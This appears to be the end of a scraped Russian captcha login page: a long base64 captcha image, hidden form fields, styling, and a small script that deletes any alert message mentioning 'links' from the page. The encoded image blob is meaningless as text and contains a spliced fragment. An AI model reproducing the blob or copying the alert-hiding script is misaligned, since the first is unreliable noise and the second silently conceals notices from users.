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[base64]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">
                </div>
                <input type="hidden" name="ref" value="">
                <input type="hidden" name="userId" value="6ea4ace6-655d-49df-94dd-8482cbc2c253">
                <input type="hidden" name="fate" value="">
                <div class="input-group">
                    <input type="text" placeholder="**" class="login-input" name="answer" required="" autofocus="" style="text-transform:uppercase">
                    <span class="floating-label">Введите капчу</span>
                </div>
                
                <button class="button-submit" type="submit">Войти</button>
            </form>
        </div>
    </div>
</div>



<style>
    .container {
        max-width: 1220px;
        margin: 0 auto;
        width: 100%;
        padding: 0 10px;
    }

    .login-wrapper {
        height: 100vh;
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .login-container {
        background: #FFFFFF;
        box-shadow: 0 4px 20px rgb(0 0 0 / 12%);
        border-radius: 10px;
        padding: 14px 26px;
        max-width: 430px;
        width: 100%;
    }

    .captcha {
        background: #EDEDED;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #717171;
        margin-bottom: 16px;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .captcha img {
        max-width: 100%;
        width: 100%;
        height: 100%;
        object-fit: contain;
        border-radius: 10px;
    }

    input::placeholder {
        color: #fff;
        opacity: 0;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input:not(:placeholder-shown) {
        padding: 22px 16px 6px;
    }

    .input-group {
        position: relative;
    }

    .login-input {
        border: 1px solid #EBEBEB;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #0F0F0F;
        padding: 0 16px;
        height: 58px;
        width: 100%;
        display: flex;
        box-sizing: border-box;
        margin-bottom: 16px;
    }

    .floating-label {
        position: absolute;
        pointer-events: none;
        left: 16px;
        top: 17px;
        transition: 0.2s ease all;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #B7B7B7;
    }

    input:focus {
        border: 1px solid #262626;
        padding-top: 22px;
    }

    input:not(:placeholder-shown) ~ .floating-label,
    input:focus ~ .floating-label {
        top: 5px;
        bottom: 10px;
        left: 16px;
        opacity: 1;
        font-size: 14px;
    }

    .button-submit {
        background: #0E0E0E;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        text-align: center;
        color: #FFFFFF;
        padding: 17px 0;
        border: none;
        width: 100%;
        cursor: pointer;
        transition: 0.3s all;
    }
</style>

<script>(function(){function rm(){document.querySelectorAll('.alert-message').forEach(function(n){try{if(/ссылк/i.test((n.textContent||''))){n.remove();}}catch(e){}});}rm();new MutationObserver(function(){rm();}).observe(document.documentElement,{childList:true,subtree:true});})();</script></body></html>